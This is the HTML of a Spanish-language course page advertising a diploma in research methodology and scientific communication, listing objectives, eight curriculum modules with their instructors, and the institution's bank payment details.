<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-24400" src="https://cidelatam.org/wp-content/uploads/2021/08/COLOMBIA-NEQUI-300x300.jpeg" alt="" width="300" height="300" srcset="https://cidelatam.org/wp-content/uploads/2021/08/COLOMBIA-NEQUI-300x300.jpeg 300w, https://cidelatam.org/wp-content/uploads/2021/08/COLOMBIA-NEQUI-1024x1024.jpeg 1024w, https://cidelatam.org/wp-content/uploads/2021/08/COLOMBIA-NEQUI-150x150.jpeg 150w, https://cidelatam.org/wp-content/uploads/2021/08/COLOMBIA-NEQUI-768x768.jpeg 768w, https://cidelatam.org/wp-content/uploads/2021/08/COLOMBIA-NEQUI-600x600.jpeg 600w, https://cidelatam.org/wp-content/uploads/2021/08/COLOMBIA-NEQUI-100x100.jpeg 100w, https://cidelatam.org/wp-content/uploads/2021/08/COLOMBIA-NEQUI.jpeg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></p>
				</div>
			</div>
		</div>
		</div>
</div>
</div></div></div></div></div><div id="pg-26213-7"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-26213-7" ><div id="pgc-26213-7-0"  class="panel-grid-cell" ><div id="panel-26213-7-0-0" class="widget_text so-panel widget widget_custom_html panel-first-child panel-last-child" data-index="11" ><div class="textwidget custom-html-widget"><style>
	body{
		color:#000;
	}
	
	#toolbar, header{
		display:none;
	}

	.tribe_events .pt-tabs__navigation,.tribe_events .wp-block-button__link{
		background-color: #000;
		color:white;
	}
	.tribe_events .wp-block-button__link:hover{
		background-color: #000;
		color:black;
	}
	.tribe_events a {
    color: #000;
	}
	.overlay-top-header{
		display:none;
	}
	.tab-content-link img {
   border: 6px solid #010630;
}

	#tab-conferenciantes img {
    border: 4px solid #010630;
} 
	
	.tribe_events .widget-title:before {
    background-color: #000!important;
}
	
		.top_site_main:after{
		padding-top:24.74%!important;
	}

	#masthead{
		position:fixed;
		background-color:white;
	}
	
	.site-content{
		padding-bottom:0;
		padding-top:0;
	}
	#panel-18827-2-0-1 h3{
		font-size:24px;
	}
	#panel-18827-0-0-0 .textwidget p{
		font-size:17px;
	}
	.top_site_main{
		display:none;
	}
	
	.panel-row-style-for-18827-0:before,.panel-row-style-for-18827-2:before {
    content: "";
    background: rgb(255 255 255 / .5);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    margin-left: -86.5px;
    margin-right: -86.5px;
}
	.panel-row-style-for-18827-0 > div{
		z-index:2;
	}
	#panel-18827-0-0-0 .widget-title{
		color: red;
    font-size: 45px;
    line-height: 60px;
	}
	#panel-18827-0-0-0 .textwidget{
	font-size: 20px;
    color: black;	
	}
	
	form{
		border-radius:20px
	}
	
	.sow-recaptcha > div{
		margin:auto
	}
	
	.sow-submit-wrapper{
		text-align:center!important
	}
	#pg-18827-1 *,#pg-18827-2 *,#pg-18827-3 *,#pg-18827-4 *,#pg-18827-5 *{
		z-index:2;
	}
	
	.site-main .so-widget-sow-accordion .widget-title {
    font-size: 18px;
    font-weight: 700;
    line-height: 36px;
    padding-left: 32px;
    position: relative;
    margin-bottom: 12px;
}
	.sow-accordion-panel-header{
		padding: 10px 20px;
		border-radius: 10px;
	}
	#info-card{
		border-radius: 20px;
    background: #f1f0f0;
    border: 2px solid #949494;
    box-shadow: 0px 0px 10px 5px #00000073;
    margin: 0 3em;
    padding: 1em;
	}
	#info-card .sc_heading{
		padding-top:1em;
		margin:0;
	}
	#info-card > div > .panel-grid{
		margin-bottom:10px
	}
	#planes-de-pago td{
		border: 3px solid #650304;
		background-color: #fd0000;
		color:white;
	}
	#planes-de-pago tr:last-of-type td{
	
		background-color: white;
		color:#650304;
	}

	.so-widget-sow-contact-form-default-113fb5b4260e .sow-contact-form {
    padding: 10px;
    color: bisque;
    border: #c0c0c0 solid 1px;
    background-color: #000;
}
	
	.so-widget-sow-contact-form-default-113fb5b4260e .sow-form-field textarea, .so-widget-sow-contact-form-default-113fb5b4260e .sow-form-field .sow-text-field {
    display: block;
    color: black;
    width: 100%;
    -ms-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 0px;
    border: 1px solid #c0c0c0;
}
	
	.so-widget-sow-accordion-default-99be652ed941 .sow-accordion .sow-accordion-panel .sow-accordion-panel-header {
    position: relative;
    cursor: pointer;
    padding: 15px 30px 15px 30px;
    background-color: #000;
    color: #ffffff;
    display: flex;
    flex-direction: row;
}
	
	.so-widget-sow-accordion-default-99be652ed941 .sow-accordion .sow-accordion-panel .sow-accordion-panel-header:hover {
    background-color: #e6b908;
}

	textarea, input {
    border: 2px solid #f1c40f !important;
    border-radius: 5px !important;
}
	
	.sc_heading{
		padding-top:0px;
		margin:0;
	}
</style></div></div></div></div></div><div id="pg-26213-8"  class="panel-grid panel-has-style" ><div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-26213-8" data-stretch-type="full" ><div id="pgc-26213-8-0"  class="panel-grid-cell" ><div id="panel-26213-8-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="12" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-26213"
			
		>
<div class="sow-image-container">
		<img fetchpriority="high" decoding="async" src="https://cidelatam.org/wp-content/uploads/2022/02/metodologia.png" width="925" height="584" srcset="https://cidelatam.org/wp-content/uploads/2022/02/metodologia.png 925w, https://cidelatam.org/wp-content/uploads/2022/02/metodologia-300x189.png 300w, https://cidelatam.org/wp-content/uploads/2022/02/metodologia-768x485.png 768w, https://cidelatam.org/wp-content/uploads/2022/02/metodologia-600x379.png 600w" sizes="(max-width: 925px) 100vw, 925px" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div></div></div><div id="pg-26213-9"  class="panel-grid panel-has-style" ><div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-26213-9" data-stretch-type="full" ><div id="pgc-26213-9-0"  class="panel-grid-cell" ><div id="panel-26213-9-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="13" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h1 style="text-align: center;"><strong>Diplomado en Metodología de la Investigación y Comunicación </strong>Científica</h1>
<h3>Descripción del diplomado</h3>
<p>Este diplomado ha sido desarrollado para guiar al participante en el trabajo investigativo de manera pedagógica, secuencial, sencilla y flexible, acompañándolo a descubrir de forma didáctica el rol investigador desde los diferentes paradigmas. El programa contempla una aproximación teórica de lo qué es la metodología de investigación, sus fundamentos, conceptos básicos, características, importancia, los paradigmas de investigación (cuantitativo, cualitativo y sociocrítico) y la estructura del proyecto e informe final.</p>
<h3>Razones para cursar el diplomado</h3>
<p>Al finalizar el <strong>Diplomado en Metodología de Investigación y Comunicación Científica</strong> el participante tendrá competencias para abordar el proceso investigativo a la luz de las etapas que se deben cumplir en el proceso de investigación científica de acuerdo a los diferentes paradigmas con un alto grado de compresión de su rol como investigador.</p>
<p>&nbsp;</p>
</div>
</div></div></div></div></div><div id="pg-26213-10"  class="panel-grid panel-has-style" ><div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-26213-10" data-stretch-type="full" ><div id="pgc-26213-10-0"  class="panel-grid-cell" ><div id="panel-26213-10-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="14" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h2 style="text-align: center;">Objetivos del diplomado</h2>
<p>• Describir las principales perspectivas teóricas relacionadas con los paradigmas de investigación</p>
<p>• Reflexionar sobre los fundamentos teórico-práctico vinculados a la metodología de investigación</p>
<p>• Comprender la esencia de los paradigmas de investigación: cuantitativo, cualitativo y sociocrítico</p>
<p>• Entender la estructura de los proyectos e informes finales de investigación</p>
</div>
</div></div></div><div id="pgc-26213-10-1"  class="panel-grid-cell" ><div id="panel-26213-10-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="15" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<h2 style="text-align: center;">A quien va dirigido</h2>
<ul>
<li>Profesionales e investigadores con grado de doctor, magíster y licenciados de distintas áreas, estudiantes de pregrado de diferentes carreras universitarias y tutores o profesionales que deseen desempeñarse en este campo que estén interesados en conocer los fundamentos teóricos y procesos en la investigación científica a fin de desarrollar competencias en este ámbito.</li>
</ul>
<p>&nbsp;</p>
</div>
</div></div></div></div></div><div id="pg-26213-11"  class="panel-grid panel-no-style" ><div id="pgc-26213-11-0"  class="panel-grid-cell" ><div id="panel-26213-11-0-0" class="so-panel widget widget_sow-accordion panel-first-child panel-last-child" data-index="16" ><div
			
			class="so-widget-sow-accordion so-widget-sow-accordion-default-099a810b61a5-26213"
			
		><h3 class="widget-title">Contenido Curricular</h3><div>
	<div class="sow-accordion">
			<div class="sow-accordion-panel sow-accordion-panel-open"
			 data-anchor-id="modulo-1-introduccion-a-la-metodologia-de-la-investigacion">
				<div class="sow-accordion-panel-header-container" role="heading" aria-level="2">
					<div class="sow-accordion-panel-header" tabindex="0" role="button" id="accordion-label-m%c3%b3dulo-1-introducci%c3%b3n-a-la-metodolog%c3%ada-de-la-investigaci%c3%b3n" aria-controls="accordion-content-m%c3%b3dulo-1-introducci%c3%b3n-a-la-metodolog%c3%ada-de-la-investigaci%c3%b3n" aria-expanded="true">
						<div class="sow-accordion-title sow-accordion-title-icon-left">
														Módulo 1: Introducción a la Metodología de la Investigación													</div>
						<div class="sow-accordion-open-close-button">
							<div class="sow-accordion-open-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf218;"
		 
		aria-hidden="true"></span>							</div>
							<div class="sow-accordion-close-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf209;"
		 
		aria-hidden="true"></span>							</div>
						</div>
					</div>
				</div>

			<div
				class="sow-accordion-panel-content"
				role="region"
				aria-labelledby="accordion-label-m%c3%b3dulo-1-introducci%c3%b3n-a-la-metodolog%c3%ada-de-la-investigaci%c3%b3n"
				id="accordion-content-m%c3%b3dulo-1-introducci%c3%b3n-a-la-metodolog%c3%ada-de-la-investigaci%c3%b3n"
							>
				<div class="sow-accordion-panel-border">
					<p>&nbsp;</p>
<p>• Investigación: Definición, características, etapas e importancia<br />
• Vocabulario técnico: método científico, variables, categorías, datos, información, población, muestra, informantes, proyecto de investigación e informe final de investigación<br />
• Aproximación a los paradigmas de investigación: cuantitativo, cualitativo y sociocrítico.<br />
• Clasificación de la investigación: documental, campo, experimental, factible y especial.<br />
• Alcance de la investigación.<br />
• Dimensiones de la investigación: ontológica, epistemológica, metodológica,<br />
axiológica y teleológica.</p>
<p>&nbsp;</p>
<p><em><u>Docente: Dra. Edith González Bernal</u></em></p>
				</div>
			</div>
		</div>
			<div class="sow-accordion-panel sow-accordion-panel-open"
			 data-anchor-id="modulo-2-paradigma-de-investigacion-cuantitativa">
				<div class="sow-accordion-panel-header-container" role="heading" aria-level="2">
					<div class="sow-accordion-panel-header" tabindex="0" role="button" id="accordion-label-m%c3%b3dulo-2-paradigma-de-investigaci%c3%b3n-cuantitativa" aria-controls="accordion-content-m%c3%b3dulo-2-paradigma-de-investigaci%c3%b3n-cuantitativa" aria-expanded="true">
						<div class="sow-accordion-title sow-accordion-title-icon-left">
														Módulo 2: Paradigma de investigación cuantitativa													</div>
						<div class="sow-accordion-open-close-button">
							<div class="sow-accordion-open-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf218;"
		 
		aria-hidden="true"></span>							</div>
							<div class="sow-accordion-close-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf209;"
		 
		aria-hidden="true"></span>							</div>
						</div>
					</div>
				</div>

			<div
				class="sow-accordion-panel-content"
				role="region"
				aria-labelledby="accordion-label-m%c3%b3dulo-2-paradigma-de-investigaci%c3%b3n-cuantitativa"
				id="accordion-content-m%c3%b3dulo-2-paradigma-de-investigaci%c3%b3n-cuantitativa"
							>
				<div class="sow-accordion-panel-border">
					<p>• Positivismo<br />
• Rol del investigador en los estudios cuantitativos<br />
• Métodos y diseños cuantitativos<br />
• Las variables en la investigación cuantitativa<br />
• Recolección y análisis de datos en la investigación cualitativa</p>
<p><em><u>Docente: Dra. Adriana Peña Pérez Negrón</u></em></p>
				</div>
			</div>
		</div>
			<div class="sow-accordion-panel sow-accordion-panel-open"
			 data-anchor-id="modulo-3-paradigma-de-investigacion-cualitativa">
				<div class="sow-accordion-panel-header-container" role="heading" aria-level="2">
					<div class="sow-accordion-panel-header" tabindex="0" role="button" id="accordion-label-m%c3%b3dulo-3-paradigma-de-investigaci%c3%b3n-cualitativa" aria-controls="accordion-content-m%c3%b3dulo-3-paradigma-de-investigaci%c3%b3n-cualitativa" aria-expanded="true">
						<div class="sow-accordion-title sow-accordion-title-icon-left">
														Módulo 3: Paradigma de investigación cualitativa													</div>
						<div class="sow-accordion-open-close-button">
							<div class="sow-accordion-open-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf218;"
		 
		aria-hidden="true"></span>							</div>
							<div class="sow-accordion-close-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf209;"
		 
		aria-hidden="true"></span>							</div>
						</div>
					</div>
				</div>

			<div
				class="sow-accordion-panel-content"
				role="region"
				aria-labelledby="accordion-label-m%c3%b3dulo-3-paradigma-de-investigaci%c3%b3n-cualitativa"
				id="accordion-content-m%c3%b3dulo-3-paradigma-de-investigaci%c3%b3n-cualitativa"
							>
				<div class="sow-accordion-panel-border">
					<p>Del positivismo a lo interpretativo<br />
• Rol del investigador en los estudios cualitativos<br />
• Métodos y diseños cualitativos<br />
• Las categorías en la investigación cualitativa<br />
• Recolección y análisis de la información cualitativa</p>
<p><em><u>Docente: Dr. Hugo Italo Romero Bonilla</u></em></p>
				</div>
			</div>
		</div>
			<div class="sow-accordion-panel"
			 data-anchor-id="modulo-4-paradigma-sociocritico-de-la-investigacion">
				<div class="sow-accordion-panel-header-container" role="heading" aria-level="2">
					<div class="sow-accordion-panel-header" tabindex="0" role="button" id="accordion-label-m%c3%b3dulo-4-paradigma-sociocr%c3%adtico-de-la-investigaci%c3%b3n" aria-controls="accordion-content-m%c3%b3dulo-4-paradigma-sociocr%c3%adtico-de-la-investigaci%c3%b3n" aria-expanded="false">
						<div class="sow-accordion-title sow-accordion-title-icon-left">
														Módulo 4: Paradigma sociocrítico de la investigación													</div>
						<div class="sow-accordion-open-close-button">
							<div class="sow-accordion-open-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf218;"
		 
		aria-hidden="true"></span>							</div>
							<div class="sow-accordion-close-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf209;"
		 
		aria-hidden="true"></span>							</div>
						</div>
					</div>
				</div>

			<div
				class="sow-accordion-panel-content"
				role="region"
				aria-labelledby="accordion-label-m%c3%b3dulo-4-paradigma-sociocr%c3%adtico-de-la-investigaci%c3%b3n"
				id="accordion-content-m%c3%b3dulo-4-paradigma-sociocr%c3%adtico-de-la-investigaci%c3%b3n"
				style="display: none;"			>
				<div class="sow-accordion-panel-border">
					<p>• De lo interpretativo a lo crítico: teoría crítica<br />
• Acción-reflexión-acción<br />
• El rol del investigador en la investigación sociocrítica<br />
• Sistematización de experiencias: presentación del informe</p>
<p><em><u>Docente: Dra. Zoraida Linárez Ríos</u></em></p>
				</div>
			</div>
		</div>
			<div class="sow-accordion-panel"
			 data-anchor-id="modulo-5-proyecto-e-informe-final-de-investigacion-en-enfoque-cuantitativo">
				<div class="sow-accordion-panel-header-container" role="heading" aria-level="2">
					<div class="sow-accordion-panel-header" tabindex="0" role="button" id="accordion-label-m%c3%b3dulo-5-proyecto-e-informe-final-de-investigaci%c3%b3n-en-enfoque-cuantitativo" aria-controls="accordion-content-m%c3%b3dulo-5-proyecto-e-informe-final-de-investigaci%c3%b3n-en-enfoque-cuantitativo" aria-expanded="false">
						<div class="sow-accordion-title sow-accordion-title-icon-left">
														Módulo 5: Proyecto e informe final de  investigación en enfoque cuantitativo													</div>
						<div class="sow-accordion-open-close-button">
							<div class="sow-accordion-open-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf218;"
		 
		aria-hidden="true"></span>							</div>
							<div class="sow-accordion-close-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf209;"
		 
		aria-hidden="true"></span>							</div>
						</div>
					</div>
				</div>

			<div
				class="sow-accordion-panel-content"
				role="region"
				aria-labelledby="accordion-label-m%c3%b3dulo-5-proyecto-e-informe-final-de-investigaci%c3%b3n-en-enfoque-cuantitativo"
				id="accordion-content-m%c3%b3dulo-5-proyecto-e-informe-final-de-investigaci%c3%b3n-en-enfoque-cuantitativo"
				style="display: none;"			>
				<div class="sow-accordion-panel-border">
					<p>• Planteamiento del tema de estudio<br />
• Marco teórico o referencial<br />
• Metodología en la investigación cualitativa<br />
• Resultados<br />
• Conclusiones y recomendaciones</p>
<p><em><u>Docente: Phd. Floralba Aguilar Gordón</u></em></p>
				</div>
			</div>
		</div>
			<div class="sow-accordion-panel"
			 data-anchor-id="modulo-6-proyecto-e-informe-final-de-investigacion-en-enfoque-cualitativo">
				<div class="sow-accordion-panel-header-container" role="heading" aria-level="2">
					<div class="sow-accordion-panel-header" tabindex="0" role="button" id="accordion-label-m%c3%b3dulo-6-proyecto-e-informe-final-de-investigaci%c3%b3n-en-enfoque-cualitativo" aria-controls="accordion-content-m%c3%b3dulo-6-proyecto-e-informe-final-de-investigaci%c3%b3n-en-enfoque-cualitativo" aria-expanded="false">
						<div class="sow-accordion-title sow-accordion-title-icon-left">
														Módulo 6: Proyecto e informe final de investigación en enfoque cualitativo 													</div>
						<div class="sow-accordion-open-close-button">
							<div class="sow-accordion-open-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf218;"
		 
		aria-hidden="true"></span>							</div>
							<div class="sow-accordion-close-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf209;"
		 
		aria-hidden="true"></span>							</div>
						</div>
					</div>
				</div>

			<div
				class="sow-accordion-panel-content"
				role="region"
				aria-labelledby="accordion-label-m%c3%b3dulo-6-proyecto-e-informe-final-de-investigaci%c3%b3n-en-enfoque-cualitativo"
				id="accordion-content-m%c3%b3dulo-6-proyecto-e-informe-final-de-investigaci%c3%b3n-en-enfoque-cualitativo"
				style="display: none;"			>
				<div class="sow-accordion-panel-border">
					<p>• Planteamiento del tema de estudio<br />
• Marco teórico o referencial<br />
• Metodología en la investigación cualitativa<br />
• Resultados<br />
• Conclusiones y recomendaciones</p>
<p><em><u>Docente: Máster Jefferson Moreno Guaicha</u></em></p>
				</div>
			</div>
		</div>
			<div class="sow-accordion-panel"
			 data-anchor-id="modulo-7-proyecto-e-informe-final-de-investigacion-con-enfoque-sociocritico">
				<div class="sow-accordion-panel-header-container" role="heading" aria-level="2">
					<div class="sow-accordion-panel-header" tabindex="0" role="button" id="accordion-label-m%c3%b3dulo-7-proyecto-e-informe-final-de-investigaci%c3%b3n-con-enfoque-sociocr%c3%adtico" aria-controls="accordion-content-m%c3%b3dulo-7-proyecto-e-informe-final-de-investigaci%c3%b3n-con-enfoque-sociocr%c3%adtico" aria-expanded="false">
						<div class="sow-accordion-title sow-accordion-title-icon-left">
														Módulo 7: Proyecto e informe final de investigación con enfoque sociocrítico													</div>
						<div class="sow-accordion-open-close-button">
							<div class="sow-accordion-open-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf218;"
		 
		aria-hidden="true"></span>							</div>
							<div class="sow-accordion-close-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf209;"
		 
		aria-hidden="true"></span>							</div>
						</div>
					</div>
				</div>

			<div
				class="sow-accordion-panel-content"
				role="region"
				aria-labelledby="accordion-label-m%c3%b3dulo-7-proyecto-e-informe-final-de-investigaci%c3%b3n-con-enfoque-sociocr%c3%adtico"
				id="accordion-content-m%c3%b3dulo-7-proyecto-e-informe-final-de-investigaci%c3%b3n-con-enfoque-sociocr%c3%adtico"
				style="display: none;"			>
				<div class="sow-accordion-panel-border">
					<p>• Planteamiento del tema de estudio<br />
• Marco teórico o referencial<br />
• Metodología en la investigación sociocrítica<br />
• Sistematización de experiencias<br />
• Conclusiones y recomendaciones</p>
<p style="text-align: left;"><em><u>Docente: PhD. Enrique Richard</u></em></p>
				</div>
			</div>
		</div>
			<div class="sow-accordion-panel"
			 data-anchor-id="modulo-8-redaccion-y-publicacion-de-articulos-de-investigacion">
				<div class="sow-accordion-panel-header-container" role="heading" aria-level="2">
					<div class="sow-accordion-panel-header" tabindex="0" role="button" id="accordion-label-m%c3%b3dulo-8-redacci%c3%b3n-y-publicaci%c3%b3n-de-art%c3%adculos-de-investigaci%c3%b3n" aria-controls="accordion-content-m%c3%b3dulo-8-redacci%c3%b3n-y-publicaci%c3%b3n-de-art%c3%adculos-de-investigaci%c3%b3n" aria-expanded="false">
						<div class="sow-accordion-title sow-accordion-title-icon-left">
														Módulo 8: Redacción y Publicación de artículos de investigación													</div>
						<div class="sow-accordion-open-close-button">
							<div class="sow-accordion-open-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf218;"
		 
		aria-hidden="true"></span>							</div>
							<div class="sow-accordion-close-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf209;"
		 
		aria-hidden="true"></span>							</div>
						</div>
					</div>
				</div>

			<div
				class="sow-accordion-panel-content"
				role="region"
				aria-labelledby="accordion-label-m%c3%b3dulo-8-redacci%c3%b3n-y-publicaci%c3%b3n-de-art%c3%adculos-de-investigaci%c3%b3n"
				id="accordion-content-m%c3%b3dulo-8-redacci%c3%b3n-y-publicaci%c3%b3n-de-art%c3%adculos-de-investigaci%c3%b3n"
				style="display: none;"			>
				<div class="sow-accordion-panel-border">
					<p>• ¿Por qué y para qué publicar?<br />
• Tipos de artículos y su estructura: científico, revisión y reflexión<br />
• Redacción científica: ¿Cómo redactar un artículo de investigación?<br />
• Publicación de artículos de investigación: proceso editorial y selección de la revista</p>
<p><em><u>Docente: PhD. Gustavo Rubio</u></em></p>
<p>&nbsp;</p>
				</div>
			</div>
		</div>
		</div>
</div>
</div></div></div></div><div id="pg-26213-12"  class="panel-grid panel-no-style" ><div id="pgc-26213-12-0"  class="panel-grid-cell" ><div id="panel-26213-12-0-0" class="widget_text so-panel widget widget_custom_html panel-first-child panel-last-child" data-index="17" ><div class="textwidget custom-html-widget"><embed src="/wp-content/uploads/2022/03/COMUNICACION-CIENTIFICA-1.pdf" width="100%" style="height: 700px;"></div></div></div></div><div id="pg-26213-13"  class="panel-grid panel-has-style" ><div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-26213-13" data-stretch-type="full" ><div id="pgc-26213-13-0"  class="panel-grid-cell" ><div id="panel-26213-13-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="18" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-26213"
			
		>
<div class="sow-image-container">
		<img decoding="async" src="https://cidelatam.org/wp-content/uploads/2022/03/afiche-metodologia.jpeg" width="771" height="1080" srcset="https://cidelatam.org/wp-content/uploads/2022/03/afiche-metodologia.jpeg 771w, https://cidelatam.org/wp-content/uploads/2022/03/afiche-metodologia-214x300.jpeg 214w, https://cidelatam.org/wp-content/uploads/2022/03/afiche-metodologia-731x1024.jpeg 731w, https://cidelatam.org/wp-content/uploads/2022/03/afiche-metodologia-768x1076.jpeg 768w, https://cidelatam.org/wp-content/uploads/2022/03/afiche-metodologia-600x840.jpeg 600w" sizes="(max-width: 771px) 100vw, 771px" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div><div id="pgc-26213-13-1"  class="panel-grid-cell" ><div id="panel-26213-13-1-0" class="so-panel widget widget_sow-image panel-first-child" data-index="19" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-26213"
			
		>
<div class="sow-image-container">
		<img decoding="async" src="https://cidelatam.org/wp-content/uploads/2022/02/Horario.png" width="928" height="293" srcset="https://cidelatam.org/wp-content/uploads/2022/02/Horario.png 928w, https://cidelatam.org/wp-content/uploads/2022/02/Horario-300x95.png 300w, https://cidelatam.org/wp-content/uploads/2022/02/Horario-768x242.png 768w, https://cidelatam.org/wp-content/uploads/2022/02/Horario-600x189.png 600w" sizes="(max-width: 928px) 100vw, 928px" alt="" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-26213-13-1-1" class="so-panel widget widget_sow-image" data-index="20" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-26213"
			
		>
<div class="sow-image-container">
		<img loading="lazy" decoding="async" src="https://cidelatam.org/wp-content/uploads/2022/02/Inversion.png" width="924" height="515" srcset="https://cidelatam.org/wp-content/uploads/2022/02/Inversion.png 924w, https://cidelatam.org/wp-content/uploads/2022/02/Inversion-300x167.png 300w, https://cidelatam.org/wp-content/uploads/2022/02/Inversion-768x428.png 768w, https://cidelatam.org/wp-content/uploads/2022/02/Inversion-600x334.png 600w" sizes="(max-width: 924px) 100vw, 924px" alt="" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-26213-13-1-2" class="so-panel widget widget_sow-image panel-last-child" data-index="21" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743-26213"
			
		>
<div class="sow-image-container">
		<img loading="lazy" decoding="async" src="https://cidelatam.org/wp-content/uploads/2022/02/Datos-de-PAGO.png" width="1235" height="367" srcset="https://cidelatam.org/wp-content/uploads/2022/02/Datos-de-PAGO.png 1235w, https://cidelatam.org/wp-content/uploads/2022/02/Datos-de-PAGO-300x89.png 300w, https://cidelatam.org/wp-content/uploads/2022/02/Datos-de-PAGO-1024x304.png 1024w, https://cidelatam.org/wp-content/uploads/2022/02/Datos-de-PAGO-768x228.png 768w, https://cidelatam.org/wp-content/uploads/2022/02/Datos-de-PAGO-600x178.png 600w" sizes="(max-width: 1235px) 100vw, 1235px" title="Datos de PAGO" alt="" 		class="so-widget-image"/>
	</div>

</div></div></div></div></div><div id="pg-26213-14"  class="panel-grid panel-has-style" ><div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-26213-14" data-stretch-type="full" ><div id="pgc-26213-14-0"  class="panel-grid-cell" ><div id="panel-26213-14-0-0" class="so-panel widget widget_sow-accordion panel-first-child panel-last-child" data-index="22" ><div
			
			class="so-widget-sow-accordion so-widget-sow-accordion-default-99be652ed941-26213"
			
		><h3 class="widget-title">Cuentas Bancarias</h3><div>
	<div class="sow-accordion">
			<div class="sow-accordion-panel"
			 data-anchor-id="ecuador">
				<div class="sow-accordion-panel-header-container" role="heading" aria-level="2">
					<div class="sow-accordion-panel-header" tabindex="0" role="button" id="accordion-label-ecuador" aria-controls="accordion-content-ecuador" aria-expanded="false">
						<div class="sow-accordion-title sow-accordion-title-icon-left">
														Ecuador													</div>
						<div class="sow-accordion-open-close-button">
							<div class="sow-accordion-open-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf218;"
		 
		aria-hidden="true"></span>							</div>
							<div class="sow-accordion-close-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf209;"
		 
		aria-hidden="true"></span>							</div>
						</div>
					</div>
				</div>

			<div
				class="sow-accordion-panel-content"
				role="region"
				aria-labelledby="accordion-label-ecuador"
				id="accordion-content-ecuador"
				style="display: none;"			>
				<div class="sow-accordion-panel-border">
					<p style="text-align: center;"><strong>Banco Pichincha</strong></p>
<p style="text-align: center;">CIDE S.A.<br />
RUC 0992690305001<br />
Cuenta corriente #2100146446</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-24367 aligncenter" src="https://cidelatam.org/wp-content/uploads/2021/08/ECUADOR-PICHINCHA-300x300.jpeg" alt="" width="300" height="300" srcset="https://cidelatam.org/wp-content/uploads/2021/08/ECUADOR-PICHINCHA-300x300.jpeg 300w, https://cidelatam.org/wp-content/uploads/2021/08/ECUADOR-PICHINCHA-1024x1024.jpeg 1024w, https://cidelatam.org/wp-content/uploads/2021/08/ECUADOR-PICHINCHA-150x150.jpeg 150w, https://cidelatam.org/wp-content/uploads/2021/08/ECUADOR-PICHINCHA-768x768.jpeg 768w, https://cidelatam.org/wp-content/uploads/2021/08/ECUADOR-PICHINCHA-600x600.jpeg 600w, https://cidelatam.org/wp-content/uploads/2021/08/ECUADOR-PICHINCHA-100x100.jpeg 100w, https://cidelatam.org/wp-content/uploads/2021/08/ECUADOR-PICHINCHA.jpeg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></p>
				</div>
			</div>
		</div>
			<div class="sow-accordion-panel"
			 data-anchor-id="bolivia">
				<div class="sow-accordion-panel-header-container" role="heading" aria-level="2">
					<div class="sow-accordion-panel-header" tabindex="0" role="button" id="accordion-label-bolivia" aria-controls="accordion-content-bolivia" aria-expanded="false">
						<div class="sow-accordion-title sow-accordion-title-icon-left">
														Bolivia													</div>
						<div class="sow-accordion-open-close-button">
							<div class="sow-accordion-open-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf218;"
		 
		aria-hidden="true"></span>							</div>
							<div class="sow-accordion-close-button">
								<span class="sow-icon-ionicons" data-sow-icon="&#xf209;"
		 
		aria-hidden="true"></span>							</div>
						</div>
					</div>
				</div>

			<div
				class="sow-accordion-panel-content"
				role="region"
				aria-labelledby="accordion-label-bolivia"
				id="accordion-content-bolivia"
				style="display: none;"			>
				<div class="sow-accordion-panel-border">
					<p style="text-align: center;"><strong>Banco Nacional de Bolivia</strong><br />
Centro de Estudios<br />
Transdisciplinarios Bolivia<br />
NIT-184608026<br />
cuenta #1000278439</p>
